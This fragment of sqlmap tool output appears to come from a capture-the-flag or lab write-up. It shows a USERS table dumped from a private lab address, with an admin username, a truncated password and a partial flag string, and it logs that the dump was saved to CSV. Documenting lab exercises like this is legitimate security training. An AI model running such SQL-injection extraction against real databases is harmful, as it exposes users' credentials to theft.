 [11:26:07] [INFO] retrieved: 'YouCanNeverGuessThisPassword.Adding@JustToMakeItEvenH...
[11:26:07] [INFO] retrieved: 'admin'
Database: DB
Table: USERS
[2 entries]
| password | username |
| flag:no3:{2cc8bbd | Submit this flag at: http://whitehat.lk/flags |
| YouCanNeverGuessT | admin |
[11:26:07] [INFO] table 'DB.USERS' dumped to CSV file '/Users/ayoma/.sqlmap/output/192.168.56.106/dump/DB/USERS.csv'
[11:26:07] [INFO] fetched data logged to text files under '/Users/ayoma/.sqlmap/output/192.168.56.106'
[*] ending @ 11:26:07 /2019-07-14/